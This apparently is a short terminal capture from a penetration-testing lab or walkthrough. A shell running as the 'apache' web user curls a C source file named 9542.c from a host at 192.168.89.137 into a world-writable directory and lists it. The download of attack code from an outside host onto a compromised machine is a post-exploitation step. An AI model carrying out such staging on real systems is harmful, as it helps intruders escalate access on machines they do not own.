 bash-3.00$ curl http://192.168.89.137:6789/9542.c --output ./9542.c
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0  2535    0     0    0     0      0      0 --:--:-- --:--:-- 100  2535  100  2535    0     0   356k
    0 --:--:-- --:--:-- --:--:-- 1237k
bash-3.00$ ls
9542.c
bash-3.00$ ls -al
total 24
drwxr-xrwx   4 root   root   4096 Feb  2 14:05 .
drwxr-xr-x  23 root   root   4096 Feb  2 07:56 ..
-rw-r--r--   1 apache apache 2535 Feb  2 14:05 9542.c
drwxrwxrwt   2 root   root   4096 Feb  2 07:57 .font-unix
drwxrwxrwt   2 root   root   4096 Feb  2 07:56 .ICE-unix